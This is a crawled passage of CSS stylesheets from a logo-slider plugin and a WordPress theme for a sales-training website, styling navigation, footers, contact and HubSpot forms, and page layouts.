.mi-logo-display-horizontal-slider.mi-logo-layout-inner-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-inner-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next {
    top: 38%;
    top: -webkit-calc(50% - 25px);
    top: -moz-calc(50% - 25px);
    top: calc(50% - 25px);
}


/* mi-logo-layout-box_with_title Style*/
/* mi-logo-layout-box-gray-style Style*/
/* mi-logo-layout-outer-shadow Style*/
.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title .mi-owl-item,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style .mi-owl-item,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow .mi-owl-item {
    padding-top: 20px;
    padding-bottom: 20px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style .mi-owl-carousel-wrapper,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow .mi-owl-carousel-wrapper {
    margin-bottom: 20px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev {
    top: 33%;
    top: -webkit-calc(50% - 41px);
    top: -moz-calc(50% - 41px);
    top: calc(50% - 41px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next {
    top: 54%;
    top: -webkit-calc(50% + 9px);
    top: -moz-calc(50% + 9px);
    top: calc(50% + 9px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box_with_title.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-box-gray-style.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-outer-shadow.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next {
    top: 44%;
    top: -webkit-calc(50% - 16px);
    top: -moz-calc(50% - 16px);
    top: calc(50% - 16px);
}


/* mi-logo-layout-round-shadow-effect Style*/
.mi-logo-display-horizontal-slider.mi-logo-layout-round-shadow-effect.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-prev {
    top: 35%;
    top: -webkit-calc(50% - 30px);
    top: -moz-calc(50% - 30px);
    top: calc(50% - 30px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-round-shadow-effect.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-right .mi-owl-next {
    top: 60%;
    top: -webkit-calc(50% + 20px);
    top: -moz-calc(50% + 20px);
    top: calc(50% + 20px);
}
.mi-logo-display-horizontal-slider.mi-logo-layout-round-shadow-effect.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-prev,
.mi-logo-display-horizontal-slider.mi-logo-layout-round-shadow-effect.mi-logo-slider-dot-active.mi-logo-slider-nav-active.mi-owl--nav-both-side .mi-owl-next {
    top: 48%;
    top: -webkit-calc(50% - 5px);
    top: -moz-calc(50% - 5px);
    top: calc(50% - 5px);
}


.mi-logo-vertical-slider {
    display: inline-block;
}
.mi-logo-display-vertical-slider {
    width: 100%;
}
.mi-logo-display-vertical-slider > * {
    visibility: hidden;
}
.mi-logo-display-vertical-slider > .mi-logo-slick-initialized {
    visibility: visible;
}



.mi-logo-display-filter .mi-logo__item:hover {
    z-index: 2;
}
.mi-logo-display-filter .mi-logo-grid {
    -webkit-transition: all .4s;
    -o-transition: all .4s;
    -moz-transition: all .4s;
    transition: all .4s;
}

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/themes/gitomer/style.css?ver=10.1.6
body_size: 44705
content:
/*

Theme Name: Jeffrey Gitomer WP Theme
Theme URI: 
Author: 
Author URI: 
Description: 
Version: 1.0.5
Template: x

*/

/* Type
------------------------------------
*/



h1, .h1 {
    margin-top: 1em;
    font-size: 45px;
    line-height: 1.3;
    letter-spacing: normal;
}

h2, .h2 {
    margin-top: 1em;
    font-size: 28px !important;
    line-height: 1.3;
    letter-spacing: normal;
}

.subtitle {
    margin-top: 1em;
    font-size: 18px;
    font-weight: 700;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.x-btn.x-btn-global, .button, [type="submit"],
.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
    box-shadow: none;
    background-color: #ab0000;
    border: solid 2px rgba(0,0,0,0);
    border-radius: 30px;
    text-shadow: none;
    font-weight: bold;
    padding: 1em 1.825em 1em;
    text-transform: uppercase;
}

.x-btn.x-btn-global:hover, .button:hover, [type="submit"]:hover {
	background-color: rgba(0,0,0,0);
	color: #ab0000;
	border: solid 2px #ab0000;
}

.x-btn.gradient-button {
    background: #a30000;
    background: -moz-linear-gradient(left, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(left, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to right, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.gradient-button:hover {
    background: #a30000;
    background: -moz-linear-gradient(right, #a30000 0%, #3b0000 100%);
    background: -webkit-linear-gradient(right, #a30000 0%,#3b0000 100%);
    background: linear-gradient(to left, #a30000 0%,#3b0000 100%);
    border: none;
    color: #fff;
}

.x-btn.ghost-button {
    background-color: rgba(0,0,0,0);
    border: solid 2px #000;
    color: #000;
}

.x-btn.ghost-button:hover {
    background: #000;
    border: solid 2px #000;
    color: #fff;
}

.x-btn.ghost-button.white {
    background-color: rgba(0,0,0,0);
    border: solid 2px #fff;
    color: #fff;
}

.x-btn.ghost-button.white:hover {
    background: #fff;
    border: solid 2px #fff;
    color: #000;
}

/* Header
------------------------------------
*/

.x-navbar .desktop .sub-menu a {
    color: #404040 !important;
}

.x-topbar {
    position: relative;
    min-height: 56px;
    height: 56px;
    border-bottom: none;
    background-color: #2c2c2c;
    background: url(img/bg-texture-top.jpg);
    background-size: 1237px;
    z-index: 1031;
}

.x-topbar-inner .x-container.width {
    width: 100%;
}

.x-topbar .p-info {
    display: none;
}

.x-topbar .x-social-global {
    float: left;
    margin-top: 0;
}

.x-topbar .x-social-global a {
    margin-left: 15px;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

.x-topbar .x-social-global a:hover,
.x-topbar .add-links a:hover {
	color: #FED046;
}

.x-topbar .top-logo {
    width: 25px;
    height: 39px;
    display: block;
    background: url(img/logo-top.png) no-repeat;
    background-size: contain;
    margin: 7px auto 0 auto;
}

.x-topbar .add-links {
    float: right;
}

.x-topbar .add-links a {
    color: #c4c4c4;
    font-size: 16px;
    line-height: 56px;
}

.x-topbar .add-links .ico-git-guy {
    background: url(img/ico-git-guy.png) no-repeat;
    width: 15px;
    height: 31px;
    display: inline-block;
    position: relative;
    top: 6px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-topbar .add-links .ico-flag {
	background: url(img/ico-flag.png) no-repeat;
	width: 16px;
    height: 17px;
    display: inline-block;
    position: relative;
    top: 4px;
    margin-left: 10px;
    margin-right: 15px;
    background-size: contain;
}

.x-logobar {
    display: none;
}

.x-navbar {
    border: 0;
}

.x-navbar-inner {
    min-height: 90px;
    background-color: #ab0000;
}

.x-topbar .p-info, .x-topbar .p-info a, .x-navbar .desktop .x-nav > li > a, .x-navbar .desktop .sub-menu a, .x-navbar .mobile .x-nav li > a, .x-breadcrumb-wrap a, .x-breadcrumbs .delimiter {
    color: #fff;
}

.x-navbar .desktop .x-nav > li > a:hover, .x-navbar .desktop .x-nav > .x-active > a, .x-navbar .desktop .x-nav > .current-menu-item > a {
    box-shadow: none !important;
    border: solid 1px #fff !important;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px;
    padding-top: 17px;
}

.x-navbar .desktop .x-nav > li > a {
    height: 50px !important;
    padding-top: 17px !important;
    border: solid 1px #ab0000 !important;
}

.x-nav-wrap.desktop {
    display: block;
    padding-top: 18px;
}

.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
    padding-left: 18px !important;
    padding-right: 18px !important;
    margin-right: 5px;
}

#menu-item-27 a {
    color: #ab0000;
    font-weight: bold;
    margin: 0;
}

#menu-item-27 {
    background-color: #fff;
}

#menu-item-27:hover {
    background-color: #FED046;
}

#menu-item-27:hover a {
    color: #000;
}

.x-topbar .x-container .x-column:nth-child(1),
.x-topbar .x-container .x-column:nth-child(3) {
    width: 39.66666%;
}

.x-topbar .x-container .x-column:nth-child(2) {
    width: 12.66666%;
}

@media (max-width: 979px) {
	
	.x-topbar .x-container .x-column:nth-child(1),
	.x-topbar .x-container .x-column:nth-child(2),
	.x-topbar .x-container .x-column:nth-child(3) {
     width: 100%;
 }

 .home-about-mobile-img {
  display: block;
}

.home-about .x-bg {
  display: none;
}

.home-about {
  padding: 0 !important;
}

.x-topbar {
 /*height: 170px;*/
 text-align: center;
}

.x-topbar .x-social-global {
    	/*float: none;
    	margin-top: 0;
    	width: 100%;*/
    	display: none;
    }
    
    .x-topbar .top-logo {
    	margin: 0 auto 10px auto;
    	position: absolute;
    	top: 78px;
    	left: 30px;
    }
    
    .masthead-stacked .x-btn-navbar {
    	display: inline-block;
    	float: right;
    }
    
    .x-topbar .add-links {
    	float: none;
    }
    
    .x-nav-wrap.desktop {
     display: none;
 }

 .x-topbar-inner.x-container.max.width {
     width: 100%;
 }

}

@media (max-width: 1335px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 14px !important;
 }
}


@media (max-width: 1224px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 12px !important;
     padding-right: 12px !important;
     font-size: 13px !important;
 }
}


@media (max-width: 1158px) {
	.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce) {
     padding-left: 10px !important;
     padding-right: 10px !important;
     font-size: 11px !important;
 }
}


/* Footer
------------------------------------
*/

.x-colophon {
	border: 0;
}

.widget {
    text-shadow: none;
}

footer {
	background-color: #2c2c2c;
    background: url(img/bg-texture.jpg);
    background-size: 1250px;
}

.bottom-logo {
    width: 112px;
    height: 122px;
    display: block;
    background: url(img/logo-bottom.png) no-repeat;
    background-size: contain;
    margin: auto;
}

footer h1 {
    margin: 0 0 25px 0;
    color: #ffd133;
    font-size: 25px;
    font-weight: normal;
    letter-spacing: normal;
    word-spacing: 0.035em;
}

footer p {
    color: #fff;
    font-size: 15px;
    line-height: 20px;
}

footer a {
    color: #fff;
}

footer .x-colophon.top {
    padding: 5% 0 2.25%;
}

footer .x-social-global a {
	margin-right: 5%;
    font-size: 16px;
    color: #c4c4c4;
    line-height: 56px;
}

footer .x-social-global a:hover {
    color: #FED046;
}

footer.x-colophon.top {
    padding: 5% 0 15px;
}

.footer-form select, textarea, input[type="text"], input[type="email"] {
    background-color: rgba(255, 255, 255, 0.2);
    border: none;
    border-radius: 20px;
    padding-left: 20px;
    color: #fff;
}

.foot-form input[type="text"], .foot-form input[type="email"],  .foot-form textarea{
    width:100%;
}


.foot-form #_form_31_submit:hover{

    background: #fff3af;
    transition:0.3s;
}

#menu-item-5968 a{
    background: #fff;
    color:#AB0201;
    transition: 0.1s;
    border:0!important;
    outline:0;
}

#menu-item-5968 a:hover{
 background: #750000;
 color: #ffffff;
 transition: 0.1s;
 border: 0!important;
 outline: 0;
}

.modal form [type="submit"], .foot-form #_form_31_submit{
    background: #FFD133;
    box-shadow: none;
    border: none;
    border-radius: 20px;
    padding: 10px 50px;
    color: #333;
    text-shadow: none;
    font-weight: 400;
    letter-spacing: 1px;
    text-align: center;
    margin: 0 auto;
    display: block;
    transition:0.3s;
}

.footer-form textarea {
    padding-top: 14px;
}

.modal form [type="submit"], .footer-form [type="submit"] {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #ffd133;
}

.modal form [type="submit"]:hover, .footer-form [type="submit"]:hover {
    border: none;
    text-shadow: none;
    box-shadow: none;
    border-radius: 20px;
    padding: 4px 50px 6px;
    color: #000;
    background-color: #fff;
}

.footer-form [type="submit"]:hover, .footer-form [type="submit"]{
    float:right;
}

.x-colophon+.x-colophon {
    border-top: none;
    box-shadow: none;
}

.x-colophon.bottom .x-container {
    border-top: 1px solid #ffd133;
    padding-top: 10px;
}

.x-colophon.bottom {
    padding: 0 0 10px 0;
    font-size: 10px;
    text-align: center;
    color: #7a7a7a;
}

.x-colophon.bottom .x-colophon-content {
    margin: 10px 0 10px;
    font-weight: 400;
    font-size: 13px;
    letter-spacing: normal;
    line-height: initial;
    float: left;
    color: #fff;
}

@media (max-width: 979px) {
	
    .x-colophon.top .x-column .widget:first-child {
        margin-top: 1.3em;
    }

    footer .x-social-global a {
        line-height: 16px;
    }
}

@media (min-width: 980px) {
	
    footer .x-column.x-1-4 {
        width: 18%;
    }

    footer .x-column.x-1-4.last {
        width: 28%;
        float: right;
    }
}

/* Home Page
------------------------------------
*/

.mi-logo-slider-plugin .mi-owl-prev {
    left: -35px;
}

.mi-logo-slider-plugin .mi-owl-next {
    right: -35px;
}

.mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-prev, .mi-logo-display-horizontal-slider.mi-logo-layout-simple.mi-owl--nav-both-side .mi-owl-next {
    top: 50%;
}

.places-row {
    max-width: 955px !important;
}

.places-row .x-column:hover .x-icon {
    color: #ab0000 !important;
}

.places-row .x-column {
    margin-right: 5px;
}

.places-row  .x-column.x-1-3 {
    width: 31.8%;
}

.places-row a.home-places {
	color: #404040;	
	display: block;
}

.places-row a.home-places:hover {
	color: #404040;	
	color: #ab0000 !important;
}

.info-box:hover {
	background-color:  #ab0000 !important;
}

.cta-btn-wrap {
    width: 100%;
    height: 100%;
    display: block;
    position: absolute;
    top: 0;
    left: 0;
}

.info-box .cta-btn {
    display:  none;
    margin: auto;
    width: 70%;
    top: 45%;
}

.info-box .x-line {
	width: 130px;
    max-width: none;
    border-top-width: 5px;
    border-style: solid;
    border-color: #ab0000;
    font-size: 1em;
    margin: auto auto 30px auto;
}

.info-box:hover .cta-btn {
    display:  block;
}

.info-box:hover .cta-wrapper {visibility:  hidden;}

.home-about-mobile-img {
	display: none;
}

@media (max-width: 979px) {
    .home-about .x-bg {
    /*display: block;
    position: relative;
    height: 300px;*/
    display: none;
}

.home-about-mobile-img {
    max-width: 160%;
    width: 160%;
    display: block;
    margin-left: -25%;
    padding-top: 10px;
}

.el3.x-column {
    padding: 0 !important;
}

}

@media (max-width: 767px) {
    .home-about .x-bg div {
        background-position-x: 58%!important;
    }

    .places-row  .x-column.x-1-3 {
        width: 100%;
        margin-top: 10px;
    }

    .el87.x-container {
        margin: 0px auto 0em auto !important;
    }

    .el25.x-container {
        margin: 0em auto 0em auto;
    }

    .info-box-empty {
        display: none;
    }

    .info-box {
        margin-top: 10px;
    }
}

/* Contact Page
------------------------------------
*/

.get-started .x-bg {
    width: 50%;
}

.get-started .subtitle {
	color: #010101;
    font-size: 15px;
    margin: 0;
}

.get-started h1 {
	color: #010101;
	margin: 0 0 30px 0;
}

.contact-jeff select,
.contact-jeff textarea, 
.contact-jeff input[type="text"], 
.contact-jeff input[type="email"] {
    background-color: #fff;
    color: #010101;
    border-radius: 0;
    font-size: 19px;
    font-weight: 300;
    padding: 10px 15px;
    opacity: 1; 
    transition: opacity 0.3s ease;
}

.contact-jeff .wpcf7-list-item {
    display: block;
}

.contact-jeff input[type="checkbox"] {
	cursor: pointer;
    -webkit-appearance: none;
    appearance: none;
    background: #fff;
    border-radius: 0;
    box-sizing: border-box;
    position: relative;
    box-sizing: content-box;
    width: 28px;
    height: 28px;
    border-width: 0;
    transition: all .3s linear;
    vertical-align: bottom;
    top: 8px;
    margin-right: 10px;
    margin-left: 10px;
}

.contact-jeff input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}

.contact-jeff .looking-check {
    padding: 5px 0 30px 30px;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit:hover {
    background-color: #fff;
    color: #ab0000;
}

.contact-jeff  input.wpcf7-form-control.wpcf7-submit {
    background-color: #ab0000;
    border: solid 2px #ab0000;
    border-radius: 50px;
    text-shadow: none;
    font-weight: bold;
    padding: 0.5em 4.825em 0.5em;
    text-transform: uppercase;
    box-shadow: none;
    font-size: 18px;
    letter-spacing: 2px;
    margin-top: 10px;
}

.contact-jeff p {
    text-align: center;
}

.contact-jeff textarea::placeholder,
.contact-jeff input[type="text"]::placeholder, 
.contact-jeff input[type="email"]::placeholder {
	color: #010101;
}

.contact-jeff textarea:focus::placeholder,
.contact-jeff input[type="text"]:focus::placeholder, 
.contact-jeff input[type="email"]:focus::placeholder {
	opacity: 0;
	transition: opacity 0.3s ease;
}

.contact-jeff {
    padding-left: 30px;
}

@media (max-width: 979px) {
	
    .page-id-101 .el25 h2.h-custom-headline.h3 {
        margin-top: 0;
    }

    .contact-jeff .looking-check {
        padding: 5px 0 30px 10px;
    }

    .contact-jeff {
        padding-left: 0;
    }

}


/* Sales Caffeine Page
------------------------------------
*/

.get-free .x-bg {
    width: 50%;
}

.get-free-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
    background-position-y: 60%;
}

@media (max-width: 979px) {
    .get-free .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-161 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-free-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-free-content {
	padding: 0 .5em 1.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 97%;
    background-size: 79px;
}

}

/* Gitbit Page
------------------------------------
*/

.get-access .x-bg {
    width: 50%;
}

.get-access-content {
    background: url(img/get-arrow.png) no-repeat right 70%;
    background-size: 37px;
}


@media (max-width: 979px) {
    .get-access .x-bg {
     width: 100%;
     height: 60%;
 }

 .page-id-186 .places-row h2.h-custom-headline.h3 {
    margin-top: 0;
}

.get-access-form {
    background-color: #f2f2f2 !important;
    width: 150% !important;
    margin-left: -25%;
    padding: 30px 25%;
}

.get-access-content {
	padding: 0 .5em 3.9em .5em !important;
	background: url(img/get-arrow-down.png) no-repeat center 90%;
    background-size: 79px;
}

.get-access-form .contact-jeff input.wpcf7-form-control.wpcf7-submit {
    padding: 0.5em 2.825em 0.5em;
}
}

@media (min-width: 980px) {


    .get-access .x-container {
        position: relative;
    }

    .get-access-content {
        position: absolute;
        margin-top: 235px;
        left: 0;
        transform: translateY(-60%);
    }

    .get-access-form {
        float: right;
    }
    
}

/* King of Sales Page
------------------------------------
*/

.about-info {
    width: 100%;
    display: table;
}

.about-info .x-column {
    padding: 0.2em;
}

.about-img {
    position: relative;
    cursor: pointer;
}

.about-img img {
    width: 250px;
}

.about-img .name-wrapper,
.about-img span {
    position: absolute;
    top: 55%;
    left: 50%;
    transform: translate(-50%, -55%);
}

.about-img .name-wrapper {
	opacity: 0; 
	width: 100%;
    height: 100%;
    max-width: 250px;
    max-height: 250px; 
    overflow: hidden;
    transition: opacity 0.3s ease-in-out;
    border-radius: 100em;
    background-color: rgba(0, 0, 0, 0.60);
}

.x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
    width: 33.33333%;
    display: inline-block;
    margin-right: 0;
    float: none;
    vertical-align: top;
}

@media (min-width: 768px) {
    .about-img:hover .name-wrapper {
     opacity: 1;
     cursor: pointer;
 }
}

#team-desc{
    padding: 60px 80px 75px 80px;
    height: 100%;
}

.about-img span {
    font-size: 18px;
    font-weight: 700;
    color: #fff;
    letter-spacing: 2.5px;
    text-transform: uppercase;
}

.about-img span p {
    display: none;
}

.about-text {
	display: none;
}

.about-text.show {
	display: block;
}

.about-info .about-text .subtitle p span, .about-info .about-text .x-text p span {
    color: #404040 !important;
}

.x-social-about {
    padding-bottom: 20px;
}

#about-intro .x-social-about {
	display: none;
}

.about-text .x-social-about a {
	color: #404040;
}

.about-text .x-social-about a i {
    margin-left: 3px;
}

.about-text .x-social-about a {
    border: solid 1px;
    border-radius: 100px;
    width: 35px;
    height: 35px;
    line-height: 32px;
    text-align: center;
    display: inline-block;
    position: relative;
    margin: 0 4px;
}

.about-img .x-social-about a {
    margin: 0 5px;
    color: #fff;
}

.about-img .x-social-about a:hover {
    color: #ab0000;
}

#tl1 .t_node_desc span, #content #tl1 .t_node_desc span {
    background: #808080;
    display: none !important;
}

#x-section-1 .my_style_style_3 .t_line_node.active::after {
    top: 21px !important;
}

#x-section-1 .my_style_style_3 .t_line_node::after {
    top: 23px !important;
}

#tl1 .my_timeline_content {
    top: 330px !important;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li label {
    font-size: 15px;
    color: #ab0000;
}

.cust-hs-form ul.hs-error-msgs.inputs-list {
    margin: 0px;
}


.cust-hs-form .smart-field>label {
    display: none;
}

.cust-hs-form input.hs-button.primary.large[type="submit"] {
    padding: 9px 82px !important;
    width: auto !important;
    margin: auto;
    left: 0;
    right: 0;
    background: #ab0000;
    color: #fff !important;
    border-radius: 100px !important;
    height: auto !important;
    box-shadow: 0px 0px 0px;
    margin-top: 22px;
    letter-spacing: 2px;
    font-size: 18px;
    font-weight: 600;
}

.cust-hs-form .hs_submit.hs-submit {
    text-align: center;
}

.cust-hs-form ul.hs-error-msgs.inputs-list li {
    list-style: none;
}

.cust-hs-form .hs-form-field>label {
    display: none;
}
.cust-hs-form input.hs-button.primary.large:hover {
    background: #fff;
    color: #ab0000 !important;
    text-shadow: 0 0em 0em rgba(0,0,0,0.5);
    border: 2px solid;
}

.cust-hs-form {
    padding-left: 35px;
}

.cust-hs-form ul.inputs-list.multi-container li input {
    width: auto;
}

.cust-hs-form ul.inputs-list.multi-container li {
    list-style: none;
}



.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
  cursor: pointer;
  -webkit-appearance: none;
  appearance: none;
  background: #fff;
  border-radius: 0;
  box-sizing: border-box;
  position: relative;
  box-sizing: content-box;
  width: 28px;
  height: 28px;
  border-width: 0;
  transition: all .3s linear;
  vertical-align: bottom;
  top: 3px;
  margin-right: 10px;
  
}


.cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
    content: '';
    position: absolute;
    width: 14px;
    height: 8px;
    background: transparent;
    top: 8px;
    left: 7px;
    border: 3px solid rgb(171, 0, 0);
    border-top: none;
    border-right: none;
    transform: rotate(-45deg);
}
.cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
    width: 100%;
    border-radius: 0px;
    margin-top: 20px;
    height: 133px;
    background: #fff;
    font-size: 18px;
    padding-top: 12px;
    color: #000;
    font-weight:300;
}
.cust-hs-form  input::-webkit-input-placeholder {
    color: #000 !important;  
}

.cust-hs-form  input:-moz-placeholder { /* Firefox 18- */
    color:#000 !important;   
}

.cust-hs-form  input::-moz-placeholder {  /* Firefox 19+ */
    color: #000 !important;  
}

.cust-hs-form  input:-ms-input-placeholder {  
    color: #000 !important;  
}

.cust-hs-form textarea::-webkit-input-placeholder {
    color: #000;
}


.cust-hs-form textarea:-moz-placeholder { /* Firefox 18- */
    color: #000;  
}


.cust-hs-form textarea::-moz-placeholder {  /* Firefox 19+ */
    color: #000;  
}


.cust-hs-form textarea:-ms-input-placeholder {
    color: #000;  
}


input:focus {
    outline: none;
}

label#label-i_m_looking_to-11cab5a0-222a-45f2-8229-754aaafe32e6{
	display: block;
}

.cust-hs-form input{
  width: 100% !important;
  border-radius: 0px !important;
  height: 50px !important;
  background: #fff;
  font-size: 17px !important;
  color: #000 !important;
  font-weight: 300 !important;
  padding-left: 10px !important;
}
.cust-hs-form input[type="checkbox"] {
    width: 28px !important;
    height: 28px !important;
    padding: 0 !important;
}


.hs-fotter-form-cust .actions input.hs-button.primary.large {
    background: #ffd133;
    color: #000;
    border: 1px solid #ffd133 !important;
    border-radius: 100px;
    padding: 4px 46px !important;
    font-size: 15px;
    /*     line-height: 29px; */
    text-shadow: none;
    box-shadow: none;
}

.hs-fotter-form-cust input {
    border-radius: 100px !important;
    height: 25px !important;
    padding-left: 12px !important;
    border: 1px solid !important;
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust textarea {
    border: 1px solid !important;
    border-radius: 15px !important;
    height: 92px !important;
    padding-top: 10px !important;
    padding-left: 10px !important;
}
.hs-fotter-form-cust .hs_message.hs-message.hs-fieldtype-textarea.field.hs-form-field {
    margin-bottom: 0px !important;
}

.hs-fotter-form-cust .hs-form-field>label {
    display: none !important;
}

.hs-fotter-form-cust .actions {
    margin: 0px !important;
    padding: 0 !important;
    float: right !important;
    padding-right: 20px !important;
    margin-left: 0px !important;
}
.hs-fotter-form-cust .actions input.hs-button.primary.large:hover {
    background: #ab0000;
    color: #fff;
    border: 1px solid #ab0000 !important;
    outline: none;
}

ul.hs-error-msgs.inputs-list li label {
    color: #C5C5C5  !important;
}


@media (max-width: 767px) {
	
    .rs-background-video-layer {
        visibility: hidden;
        z-index: 0;
        display: none;
    }

    .x-section .x-container.marginless-columns .about-info .x-column.x-1-3 {
        width: 100%;
        display: inline-block;
    }
    .el1.x-section {
        padding: 14px 0px 15px 0px;
    }
    .get-started .subtitle {
        font-size: 14px;
        letter-spacing: 0px;
    }
    .cust-hs-form input {
        width: 100% !important;
        height: 42px !important;
        font-size: 13px !important;
        padding-left: 10px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }
    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {

        font-size: 14px;
    }
    .cust-hs-form {
        padding-left: 0px;
    }
    .el2.x-container {
        padding: 0em 1.5em 0em 1.5em !important
    }
    .el1.x-section {
        padding: 13px 0px 15px 0px;
    }	
    .get-started h1 {
        margin: 0 0 14px 0;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"]:checked:after {
        top: 6px;
        left: 5px;
        width: 13px;
        height: 7px;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 65px !important;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .subtitle {
        margin-top: 1em;
        font-size: 14px;
        font-weight: 700;
        letter-spacing: 0px;
    }
    .get-started .x-bg-layer-lower-image {
     display: none;
 }
}


@media (max-width: 979px) {
	
    .who-is .x-bg .x-bg-layer-lower-image {
        background-position: left -200px center !important;
    }
    
}

@media (min-width: 768px) and (max-width: 1024px) {
    .cust-hs-form ul.inputs-list.multi-container li span {
        font-size: 14px;
        width: auto;
    }


    .cust-hs-form ul.inputs-list.multi-container {
        margin: 0px;
    }
    .get-started .subtitle {
        color: #010101;
        font-size: 13px;
    }
    .cust-hs-form ul.inputs-list.multi-container li input[type="checkbox"] {
        width: 23px !important;
        height: 23px !important;
        top: 0px;
    }
    .cust-hs-form ul.inputs-list.multi-container li label {
        display: inline-flex;
    }
    .cust-hs-form input.hs-button.primary.large[type="submit"] {
        padding: 9px 67px !important;
    }
    .cust-hs-form .hbspt-form textarea#comments-11cab5a0-222a-45f2-8229-754aaafe32e6 {
        font-size: 15px;
    }
    .cust-hs-form input {
        font-size: 14px !important;
    }
}




input.hs-input.error:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error input:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error textarea:focus, .hs-form-e2f2b18b-9281-464a-a815-525ca55c5441_3232a4cd-7103-41f4-b86c-cff8b06fc258 div.field.error .chzn-choices:focus, textarea.hs-input.error:focus {
    border-color: #b9554d;
    box-shadow: 0 0 0px rgba(171,41,32,0.5);
}


.hs-fotter-form-cust input:focus {
